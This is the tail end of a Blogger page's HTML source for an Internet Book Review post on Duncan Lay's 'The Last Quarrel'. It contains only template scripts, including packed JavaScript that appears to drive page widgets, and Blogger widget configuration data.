\h\\m\\a\\B\\4\\2\\a\\g\\7\\4\\l\\c\\a\\7\\4\\2\\W\\r\\B\\2\\r\\l\\f\\7\\f\\s\\f\\g\\2\\l\\4\\r\\g\\h\\4\\e\\2\\7\\M\\r\\4\\2\\7\\4\\w\\7\\2\\E\\f\\e\\7\\2\\e\\r\\g\\h\\7\\2\\F\\4\\4\\n\\e\\2\\r\\f\\e\\7\\e\\2\\z\\l\\g\\2\\E\\7\\7\\r\\2\\m\\a\\w\\2\\l\\4\\e\\z\\g\\7\\e\\2\\f\\l\\n\\4\\l\\C\\M\\2\\Z\\a\\c\\2\\a\\g\\7\\2\\W\\e\\f\\c\\2\\I\\4\\C\\2\\e\\s\\l\\h\\r\\7\\2\\15\\a\\l\\2\\N\\r\\l\\2\\15\\a\\M\\2\\Z\\z\\c\\2\\Z\\z\\g\\2\\N\\z\\B\\2\\r\\a\\l\\e\\4\\U\\c\\7\\2\\7\\a\\B\\2\\e\\l\\s\\2\\10\\4\\r\\2\\2\\13\\s\\7\\2\\h\\c\\c\\4\\l\\2\\14\\f\\P\\2\\11\\4\\s\\2\\r\\f\\e\\7\\2\\m\\4\\7\\a\\2\\s\\f\\m\\7\\2\\s\\f\\m\\c\\z\\m\\2\\s\\f\\m\\m\\4\\c\\7\\2\\F\\f\\l\\m\\2\\n\\n\\2\\n\\a\\7\\4\\2\\n\\m\\2\\n\\M\\2\\a\\r\\r\\4\\c\\n\\2\\a\\c\\h\\m\\a\\7\\4\\n\\2\\7\\a\\B\\14\\a\\m\\4\\2\\W\\1g\\z\\4\\l\\M\\2\\Y\\f\\f\\m\\2\\F\\a\\c\\s\\M\\C\\f\\w\\2\\s\\4\\c\\7\\4\\l\\13\\c\\10\\s\\l\\f\\g\\g\\2\\4\\w\\7\\4\\c\\n\\2\\E\\h\\n\\4\\13\\c\\R\\f\\c\\7\\4\\c\\7\\R\\g\\h\\s\\T\\2\\F\\g\\4\\w\\e\\g\\h\\n\\4\\l\\2\\a\\c\\h\\m\\a\\7\\h\\f\\c\\2\\e\\g\\h\\n\\4\\2\\e\\4\\g\\4\\s\\7\\f\\l\\2\\a\\c\\h\\m\\a\\7\\h\\f\\c\\17\\f\\f\\r\\2\\h\\7\\4\\m\\1k\\h\\n\\7\\E\\2\\9\\12\\D\\2\\r\\a\\z\\e\\4\\13\\c\\1j\\f\\P\\4\\l\\2\\m\\f\\P\\4\\2\\C\\r\\2\\h\\7\\4\\m\\15\\a\\l\\B\\h\\c\\2\\m\\h\\c\\U\\7\\4\\m\\e\\2\\m\\f\\z\\e\\4\\S\\E\\4\\4\\g\\2\\m\\a\\w\\U\\7\\4\\m\\e\\2\\l\\4\\m\\f\\P\\4\\R\\g\\a\\e\\e\\2\\W\\e\\f\\c\\r\\2\\4\\c\\7\\l\\M"["\\e\\r\\g\\h\\7"]("\\2"),0,{}));',62,114,'||x7C|x22|x65|x31|x2E|x74|x3D|x32|x61|x2C|x6E|x2B|x73|x6F|x6C|x69|x2F|x29|x28|x72|x6D|x64|x3C|x20|x3E|x70|x63|x5B|x3B|x5D|x78|x7B|x7D|x75|x27|x67|x62|x30|x68|x66|x3A|x2D|x46|x45|_0xe173x2|x36|x79|x41|x47|x76|x5C|x43|x77|x6B|x49|x55|x6A|_0xe173x4|x7A|x4A|x53|x44|x34|x4F|x4E|x4D|x24|x4C|x39|x42|x33|x52|x71|x59|x38|_0xe173x3|x51|x37|x35|x48|x57|x56|x4B|function|x26|x50|x5A|return|x58|x54|_0xe173x1|_0xe173x0|_0xe173x5|String|x3F|if|x21|while|eval|29|toString|36|parseInt|x5E|x2A|35|new|x23|62|165|RegExp|x5F'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function showLucky(e){var t=e.feed;var n=t.entry||[];var r=t.entry[0];for(var i=0;i<r.link.length;++i){if(r.link[i].rel=="alternate"){window.location=r.link[i].href}}}function fetchLuck(e){script=document.createElement("script");script.src="/feeds/posts/summary?start-index="+e+"&max-results=1&alt=json-in-script&callback=showLucky";script.type="text/javascript";document.getElementsByTagName("head")[0].appendChild(script)}function readLucky(e){var t=e.feed;var n=parseInt(t.openSearch$totalResults.$t,10);var r=Math.floor(Math.random()*n);r++;fetchLuck(r)}function feelingLucky(){var e=document.createElement("script");e.type="text/javascript";e.src="/feeds/posts/summary?max-results=0&alt=json-in-script&callback=readLucky";document.getElementsByTagName("head")[0].appendChild(e)}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1K(1j(1l,1r,L,1i,13,1t){13=1j(L){1p(L<1r?"":13(1G(L/1r)))+((L=L%1r)>1H?1x["\\G\\t\\o\\v\\M\\B\\c\\t\\M\\o\\w\\b"](L+1L):L.1O(1F))};1y(!""["\\t\\b\\d\\n\\c\\C\\b"](/^/,1x)){1A(L--){1t[13(L)]=1i[L]||13(L)};1i=[1j(13){1p 1t[13]}];13=1j(){1p"\\1h\\K\\4"};L=1};1A(L--){1y(1i[L]){1l=1l["\\t\\b\\d\\n\\c\\C\\b"](1I 1J("\\1h\\x"+13(L)+"\\1h\\x","\\q"),1i[L])}};1p 1l}("\\6\\n\\7\\6\\B\\a\\K\\9\\j\\p\\7\\J\\2\\1c\\e\\p\\7\\C\\2\\6\\b\\7\\6\\G\\a\\9\\e\\p\\7\\F\\2\\6\\e\\p\\7\\H\\2\\6\\e\\p\\7\\k\\2\\E\\e\\p\\7\\18\\2\\E\\e\\p\\7\\1b\\2\\E\\e\\p\\7\\y\\2\\3\\3\\e\\p\\7\\v\\2\\3\\3\\e\\p\\7\\14\\2\\3\\3\\e\\15\\a\\p\\7\\z\\2\\E\\Y\\G\\e\\G\\2\\K\\i\\6\\o\\i\\6\\c\\U\\z\\T\\e\\z\\4\\4\\9\\j\\p\\7\\19\\2\\G\\i\\1q\\i\\1e\\m\\i\\X\\a\\E\\Y\\6\\H\\9\\4\\G\\i\\1q\\i\\1e\\m\\i\\X\\a\\6\\A\\Y\\6\\F\\9\\e\\M\\2\\6\\x\\a\\19\\9\\e\\p\\7\\t\\2\\G\\i\\t\\i\\1e\\m\\e\\s\\a\\t\\V\\2\\3\\3\\9\\j\\s\\a\\k\\2\\2\\E\\5\\5\\a\\k\\1E\\D\\2\\2\\a\\D\\u\\6\\9\\9\\9\\j\\s\\a\\J\\i\\w\\a\\M\\9\\V\\2\\u\\6\\9\\j\\F\\2\\H\\l\\s\\a\\t\\V\\2\\3\\3\\9\\H\\4\\4\\e\\C\\U\\C\\i\\Q\\T\\2\\3\\g\\S\\O\\R\\u\\q\\2\\3\\4\\M\\4\\3\\I\\q\\u\\1a\\2\\3\\4\\D\\l\\l\\k\\4\\4\\l\\15\\a\\p\\7\\d\\2\\E\\e\\d\\f\\C\\i\\Q\\e\\d\\4\\4\\9\\j\\s\\a\\d\\h\\2\\a\\F\\u\\17\\u\\6\\9\\I\\I\\d\\f\\a\\F\\4\\17\\9\\9\\j\\s\\a\\18\\2\\2\\E\\I\\I\\d\\2\\2\\F\\u\\W\\9\\j\\s\\a\\F\\2\\2\\W\\9\\j\\v\\2\\3\\f\\A\\7\\x\\2\\8\\Z\\8\\7\\10\\2\\8\\7\\8\\h\\f\\c\\7\\B\\2\\8\\g\\8\\h\\3\\4\\1d\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\n\\j\\v\\2\\3\\f\\A\\7\\x\\2\\8\\Z\\8\\7\\10\\2\\8\\7\\8\\h\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\1d\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\18\\4\\4\\l\\s\\a\\d\\2\\2\\a\\F\\u\\6\\9\\9\\j\\y\\4\\2\\3\\f\\A\\7\\x\\2\\8\\1z\\8\\h\\3\\4\\F\\4\\3\\f\\g\\A\\h\\3\\l\\n\\j\\s\\a\\d\\2\\2\\E\\9\\j\\y\\4\\2\\3\\f\\A\\7\\x\\2\\8\\1k\\8\\h\\f\\c\\7\\B\\2\\8\\g\\8\\h\\6\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\n\\j\\y\\4\\2\\3\\f\\A\\7\\x\\2\\8\\1k\\8\\h\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\a\\d\\4\\6\\9\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\l\\s\\a\\1b\\2\\2\\E\\I\\I\\d\\2\\2\\F\\9\\j\\14\\2\\3\\f\\A\\7\\x\\2\\8\\Z\\8\\7\\10\\2\\8\\7\\8\\h\\7\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\6\\r\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\e\\1b\\4\\4\\l\\l\\l\\s\\a\\F\\h\\6\\9\\j\\y\\2\\3\\3\\4\\v\\4\\3\\7\\3\\4\\y\\4\\3\\7\\3\\l\\y\\2\\3\\f\\1m\\7\\x\\2\\8\\6\\d\\8\\h\\f\\A\\7\\10\\2\\8\\1n\\11\\7\\1o\\6\\1c\\e\\6\\15\\11\\1o\\6\\16\\e\\6\\1b\\11\\7\\6\\14\\7\\6\\X\\7\\1o\\6\\t\\e\\6\\N\\u\\6\\P\\11\\7\\6\\K\\e\\6\\10\\11\\6\\J\\7\\6\\18\\e\\6\\k\\11\\E\\7\\6\\J\\e\\8\\7\\x\\2\\8\\6\\C\\8\\h\\7\\6\\w\\7\\3\\4\\a\\H\\u\\6\\9\\4\\3\\f\\g\\A\\h\\3\\4\\y\\e\\s\\a\\F\\f\\a\\H\\u\\6\\9\\9\\j\\y\\4\\2\\14\\l\\s\\a\\H\\2\\2\\6\\9\\H\\4\\4\\e\\y\\4\\2\\3\\f\\g\\1m\\h\\3\\e\\p\\7\\b\\2\\P\\i\\6\\q\\a\\8\\b\\8\\9\\e\\p\\7\\N\\2\\P\\i\\6\\z\\a\\8\\6\\S\\u\\6\\Q\\8\\9\\e\\s\\a\\H\\f\\2\\W\\9\\j\\y\\2\\3\\3\\l\\15\\a\\p\\7\\d\\2\\E\\e\\d\\f\\b\\i\\Q\\e\\d\\4\\4\\9\\j\\b\\U\\d\\T\\i\\12\\2\\y\\l\\s\\a\\b\\I\\I\\b\\i\\Q\\h\\E\\9\\j\\y\\2\\3\\3\\l\\s\\a\\N\\9\\j\\N\\i\\12\\2\\y\\l\\l\\6\\n\\7\\6\\v\\a\\K\\9\\j\\p\\7\\J\\2\\1c\\e\\p\\7\\C\\2\\6\\b\\7\\6\\G\\a\\9\\e\\p\\7\\1s\\2\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\V\\2\\u\\6\\e\\p\\7\\r\\2\\1s\\O\\J\\i\\6\\1u\\a\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\4\\6\\s\\Y\\J\\i\\Q\\9\\11\\8\\8\\e\\r\\2\\r\\i\\w\\a\\8\\O\\8\\9\\V\\2\\u\\6\\O\\r\\i\\6\\1u\\a\\E\\Y\\r\\i\\w\\a\\8\\O\\8\\9\\9\\11\\r\\e\\p\\7\\F\\2\\6\\e\\p\\7\\H\\2\\6\\e\\p\\7\\k\\2\\E\\e\\p\\7\\18\\2\\E\\e\\p\\7\\1b\\2\\E\\e\\p\\7\\y\\2\\3\\3\\e\\p\\7\\v\\2\\3\\3\\e\\p\\7\\14\\2\\3\\3\\e\\p\\7\\1g\\2\\3\\f\\A\\7\\x\\2\\8\\1k\\8\\h\\f\\c\\7\\B\\2\\8\\g\\S\\g\\o\\g\\3\\4\\r\\4\\3\\O\\I\\q\\u\\1a\\2\\3\\4\\D\\4\\3\\8\\h\\3\\e\\p\\7\\J\\2\\1c\\e\\15\\a\\p\\7\\z\\2\\E\\Y\\G\\e\\G\\2\\K\\i\\6\\o\\i\\6\\c\\U\\z\\T\\e\\z\\4\\4\\9\\j\\p\\7\\19\\2\\G\\i\\1q\\i\\1e\\m\\i\\X\\a\\E\\Y\\6\\H\\9\\4\\G\\i\\1q\\i\\1e\\m\\i\\X\\a\\6\\A\\Y\\6\\F\\9\\e\\M\\2\\6\\x\\a\\19\\9\\e\\p\\7\\t\\2\\G\\i\\t\\i\\1e\\m\\e\\s\\a\\t\\V\\2\\3\\3\\9\\j\\s\\a\\k\\2\\2\\E\\5\\5\\a\\k\\1E\\D\\2\\2\\a\\D\\u\\6\\9\\9\\9\\j\\s\\a\\J\\i\\w\\a\\M\\9\\V\\2\\u\\6\\9\\j\\F\\2\\H\\l\\s\\a\\t\\V\\2\\3\\3\\9\\H\\4\\4\\e\\C\\U\\C\\i\\Q\\T\\2\\3\\g\\S\\g\\o\\g\\3\\4\\r\\4\\3\\O\\R\\u\\q\\2\\3\\4\\M\\4\\3\\I\\q\\u\\1a\\2\\3\\4\\D\\l\\l\\k\\4\\4\\l\\15\\a\\p\\7\\d\\2\\E\\e\\d\\f\\C\\i\\Q\\e\\d\\4\\4\\9\\j\\s\\a\\d\\h\\2\\a\\F\\u\\17\\u\\6\\9\\I\\I\\d\\f\\a\\F\\4\\17\\9\\9\\j\\s\\a\\18\\2\\2\\E\\I\\I\\d\\2\\2\\F\\u\\W\\9\\j\\s\\a\\F\\2\\2\\W\\9\\j\\v\\2\\1g\\4\\1d\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\n\\j\\v\\2\\3\\f\\A\\7\\x\\2\\8\\Z\\8\\7\\10\\2\\8\\7\\8\\h\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\1d\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\18\\4\\4\\l\\s\\a\\d\\2\\2\\a\\F\\u\\6\\9\\9\\j\\y\\4\\2\\3\\f\\A\\7\\x\\2\\8\\1z\\8\\h\\3\\4\\F\\4\\3\\f\\g\\A\\h\\3\\l\\n\\j\\s\\a\\d\\2\\2\\E\\9\\j\\y\\2\\1g\\4\\3\\6\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\n\\j\\y\\4\\2\\3\\f\\A\\7\\x\\2\\8\\1k\\8\\h\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\a\\d\\4\\6\\9\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\l\\s\\a\\1b\\2\\2\\E\\I\\I\\d\\2\\2\\F\\9\\j\\14\\2\\3\\f\\A\\7\\x\\2\\8\\Z\\8\\7\\10\\2\\8\\7\\8\\h\\7\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\6\\r\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\e\\1b\\4\\4\\l\\l\\l\\s\\a\\F\\h\\6\\9\\j\\s\\a\\V\\1s\\9\\j\\y\\2\\3\\3\\4\\v\\4\\3\\7\\3\\4\\y\\4\\3\\7\\3\\l\\n\\j\\y\\2\\3\\3\\4\\v\\4\\3\\7\\3\\4\\y\\4\\3\\7\\3\\l\\l\\y\\2\\3\\f\\1m\\7\\x\\2\\8\\6\\d\\8\\h\\f\\A\\7\\10\\2\\8\\1n\\11\\7\\1o\\6\\m\\e\\8\\7\\x\\2\\8\\6\\C\\8\\h\\7\\6\\w\\7\\a\\3\\4\\a\\H\\u\\6\\9\\4\\3\\9\\f\\g\\A\\h\\3\\4\\y\\e\\s\\a\\F\\f\\a\\H\\u\\6\\9\\9\\j\\y\\4\\2\\14\\l\\s\\a\\H\\2\\2\\6\\9\\H\\4\\4\\e\\y\\4\\2\\3\\f\\g\\1m\\h\\3\\e\\p\\7\\b\\2\\P\\i\\6\\q\\a\\8\\b\\8\\9\\e\\p\\7\\N\\2\\P\\i\\6\\z\\a\\8\\6\\S\\u\\6\\Q\\8\\9\\e\\s\\a\\H\\f\\2\\W\\9\\j\\y\\2\\3\\3\\l\\15\\a\\p\\7\\d\\2\\E\\e\\d\\f\\b\\i\\Q\\e\\d\\4\\4\\9\\j\\b\\U\\d\\T\\i\\12\\2\\y\\l\\s\\a\\b\\I\\I\\b\\i\\Q\\h\\E\\9\\j\\y\\2\\3\\3\\l\\s\\a\\N\\9\\j\\N\\i\\12\\2\\y\\l\\l\\p\\7\\1c\\2\\6\\D\\i\\B\\e\\p\\7\\J\\2\\1c\\e\\s\\a\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\V\\2\\u\\6\\9\\j\\s\\a\\J\\i\\w\\a\\8\\O\\R\\u\\q\\8\\9\\V\\2\\u\\6\\9\\j\\p\\7\\1w\\2\\J\\i\\X\\a\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\4\\6\\s\\Y\\J\\i\\w\\a\\8\\O\\R\\u\\q\\8\\9\\9\\l\\n\\j\\p\\7\\1w\\2\\J\\i\\X\\a\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\4\\6\\s\\Y\\J\\i\\w\\a\\8\\O\\I\\q\\8\\9\\9\\l\\l\\p\\7\\1f\\2\\8\\g\\8\\e\\s\\a\\J\\i\\w\\a\\8\\O\\1u\\2\\8\\9\\2\\2\\u\\6\\9\\j\\s\\a\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\2\\2\\u\\6\\9\\j\\P\\i\\6\\y\\a\\3\\f\\16\\7\\6\\p\\2\\8\\3\\4\\1f\\4\\3\\6\\W\\g\\6\\6\\g\\6\\M\\O\\6\\E\\2\\K\\u\\1B\\u\\16\\I\\1C\\2\\6\\B\\I\\q\\u\\1a\\2\\1D\\8\\7\\h\\f\\1h\\g\\16\\h\\3\\9\\l\\n\\j\\P\\i\\6\\y\\a\\3\\f\\16\\7\\6\\p\\2\\8\\3\\4\\1f\\4\\3\\6\\W\\g\\6\\6\\g\\6\\Z\\g\\u\\g\\3\\4\\1w\\4\\3\\O\\6\\E\\2\\K\\u\\1B\\u\\16\\I\\1C\\2\\6\\v\\I\\q\\u\\1a\\2\\1D\\8\\7\\h\\f\\1h\\g\\16\\h\\3\\9\\l\\l",1M,1N,"\\5\\5\\5\\10\\c\\t\\5\\z\\G\\5\\B\\m\\v\\n\\5\\k\\d\\c\\r\\5\\m\\B\\z\\k\\12\\D\\v\\5\\m\\B\\z\\k\\1f\\t\\n\\5\\d\\o\\k\\m\\12\\D\\v\\5\\5\\C\\n\\c\\k\\k\\5\\B\\m\\v\\n\\1d\\c\\d\\5\\z\\r\\w\\b\\P\\19\\G\\5\\d\\c\\q\\b\\X\\t\\b\\c\\5\\d\\o\\k\\m\\5\\v\\c\\P\\5\\B\\t\\b\\G\\5\\5\\k\\b\\c\\t\\C\\B\\5\\n\\b\\r\\q\\m\\B\\5\\b\\n\\k\\b\\5\\D\\d\\R\\c\\q\\b\\Z\\m\\v\\n\\5\\m\\B\\z\\k\\17\\c\\x\\n\\b\\5\\n\\c\\x\\b\\n\\5\\5\\5\\m\\z\\m\\n\\b\\5\\z\\m\\b\\v\\M\\o\\D\\r\\m\\5\\5\\d\\c\\q\\b\\M\\o\\D\\r\\m\\5\\k\\m\\N\\n\\b\\5\\S\\k\\o\\r\\5\\w\\o\\C\\D\\v\\b\\r\\m\\5\\x\\n\\o\\q\\R\\c\\q\\b\\t\\5\\G\\15\\n\\c\\q\\5\\k\\D\\x\\k\\m\\t\\z\\r\\q\\5\\w\\o\\K\\r\\R\\c\\q\\b\\Z\\m\\v\\n\\5\\m\\z\\v\\b\\k\\m\\c\\v\\d\\5\\b\\15\\n\\c\\q\\5\\k\\C\\t\\z\\d\\m\\5\\G\\o\\t\\5\\B\\o\\v\\b\\1v\\d\\c\\q\\b\\1v\\D\\t\\n\\5\\k\\B\\o\\K\\d\\c\\q\\b\\5\\t\\b\\k\\D\\n\\m\\k\\5\\k\\B\\o\\K\\d\\c\\q\\b\\12\\D\\v\\5\\w\\z\\10\\5\\w\\z\\k\\d\\n\\c\\N\\R\\c\\q\\b\\12\\D\\v\\5\\D\\d\\R\\c\\q\\b\\1n\\o\\t\\w\\5\\z\\r\\r\\b\\t\\Z\\1s\\1d\\17\\5\\m\\z\\v\\b\\k\\m\\c\\v\\d\\6\\5\\D\\d\\w\\c\\m\\b\\w\\5\\d\\D\\x\\n\\z\\k\\B\\b\\w\\5\\n\\c\\x\\b\\n\\Z\\m\\v\\n\\5\\n\\x\\n\\r\\c\\v\\b\\6\\5\\z\\k\\17\\c\\x\\n\\b\\R\\c\\q\\b\\5\\B\\o\\v\\b\\1v\\d\\c\\q\\b\\5\\k\\B\\o\\K\\d\\c\\q\\b\\R\\o\\z\\r\\m\\5\\M\\19\\17\\19\\1g\\5\\H\\H\\H\\H\\H\\5\\C\\c\\n\\n\\x\\c\\C\\Q\\5\\z\\r\\5\\c\\n\\m\\5\\d\\o\\k\\m\\k\\5\\G\\b\\b\\w\\k\\5\\k\\t\\C\\5\\5\\K\\t\\z\\m\\b\\5\\W\\p\\5\\W\\H\\5\\s\\d\\P\\5\\5\\b\\r\\m\\t\\N\\5\\b\\r\\C\\o\\w\\b\\1f\\1g\\1a\\M\\o\\v\\d\\o\\r\\b\\r\\m\\5\\k\\B\\o\\K\\d\\c\\q\\b\\19\\G\\5\\R\\c\\q\\b\\k\\5\\r\\b\\K\\5\\X\\t\\t\\c\\N\\5\\q\\b\\m\\16\\n\\b\\v\\b\\r\\m\\k\\14\\N\\12\\c\\v\\b\\5\\k\\B\\o\\K\\d\\c\\q\\b\\M\\o\\D\\r\\m\\5\\q\\b\\m\\16\\n\\b\\v\\b\\r\\m\\14\\N\\1a\\w\\5\\x\\n\\o\\q\\5\\d\\c\\q\\b\\t\\5\\G\\D\\r\\C\\m\\z\\o\\r\\5\\k\\B\\o\\K\\d\\c\\q\\b\\M\\o\\D\\r\\m\\W\\5\\w\\o\\K\\r\\R\\c\\q\\b\\1n\\o\\t\\w\\5\\G\\b\\b\\w\\5\\k\\B\\o\\K\\d\\c\\q\\b\\X\\t\\b\\c\\5\\k\\D\\x\\k\\m\\t\\5\\x\\A\\x\\y\\x\\y\\5\\v\\c\\t\\q\\z\\r\\5\\H\\H\\H\\5\\n\\o\\C\\c\\m\\z\\o\\r\\5\\d\\c\\w\\w\\z\\r\\q\\5\\6\\y\\d\\P\\5\\k\\z\\18\\b\\5\\G\\o\\r\\m\\5\\J\\d\\P\\5\\k\\o\\n\\z\\w\\5\\6\\d\\P\\5\\k\\D\\v\\v\\c\\t\\N\\5\\x\\o\\t\\w\\b\\t\\5\\G\\G\\G\\5\\x\\c\\C\\Q\\q\\t\\o\\D\\r\\w\\5\\A\\F\\A\\F\\A\\F\\5\\G\\D\\n\\n"["\\k\\d\\n\\z\\m"]("\\5"),0,{}));',62,113,'||x3D|x27|x2B|x7C|x31|x20|x22|x29|x28|x65|x61|x70|x3B|x3C|x2F|x3E|x2E|x7B|x73|x7D|x74|x6C|x6F|x33|x67|x6E|x34|x72|x2D|x6D|x64|x62|x35|x69|x36|x68|x63|x75|x30|x37|x66|x39|x26|x38|x77|_0x4b25x2|x43|x79|x3F|x78|x6B|x50|x6A|x5D|x5B|x21|x32|x41|x2C|x48|x76|x3A|x4E|_0x4b25x4|x42|x46|x45|x4C|x7A|x4F|x49|x44|x47|x4D|x24|x55|x52|x5C|_0x4b25x3|function|x4A|_0x4b25x0|x4B|x57|x23|return|x51|_0x4b25x1|x54|_0x4b25x5|x71|x5F|x53|String|if|x56|while|x5A|x59|x58|x25|36|parseInt|35|new|RegExp|eval|29|62|106|toString'.split('|'),0,{}))
//]]>
</script>
<div id='scroll'><a href='#top'><span>Scroll to Top</span></a></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5qRspkDMlMmEJQylX40lHFvqe9Yg:1770035952307';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7015235939153289557','//www.internetbookreview.com/2015/01/the-last-quarrel-duncan-lay.html','7015235939153289557');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7015235939153289557', 'title': 'Internet Book Review', 'url': 'http://www.internetbookreview.com/2015/01/the-last-quarrel-duncan-lay.html', 'canonicalUrl': 'http://www.internetbookreview.com/2015/01/the-last-quarrel-duncan-lay.html', 'homepageUrl': 'http://www.internetbookreview.com/', 'searchUrl': 'http://www.internetbookreview.com/search', 'canonicalHomepageUrl': 'http://www.internetbookreview.com/', 'blogspotFaviconUrl': 'http://www.internetbookreview.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-57610601-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Internet Book Review - Atom\x22 href\x3d\x22http://www.internetbookreview.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Internet Book Review - RSS\x22 href\x3d\x22http://www.internetbookreview.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Internet Book Review - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7015235939153289557/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Internet Book Review - Atom\x22 href\x3d\x22http://www.internetbookreview.com/feeds/4334297876599896235/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5918344511708898', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4334297876599896235', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipRCPN-hnGdqSG6tNCZNEZ5FPu6352zaQAoTu0ldVDLoLrZscjdevaG25H8VzSs05Wxr2QOT-7PXbbT_mDqDi7FYgRKKafL_8Q3E_C99WAvGnzi_ORBQTe46X47-JdAsBViyXnlz9cBjs/s72-c/IBR-Cover-Review-Fantasy---The-Last-Quarrel---New-Style-2016.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipRCPN-hnGdqSG6tNCZNEZ5FPu6352zaQAoTu0ldVDLoLrZscjdevaG25H8VzSs05Wxr2QOT-7PXbbT_mDqDi7FYgRKKafL_8Q3E_C99WAvGnzi_ORBQTe46X47-JdAsBViyXnlz9cBjs/s1600/IBR-Cover-Review-Fantasy---The-Last-Quarrel---New-Style-2016.png', 'pageName': 'The Last Quarrel, Duncan Lay', 'pageTitle': 'Internet Book Review: The Last Quarrel, Duncan Lay', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': 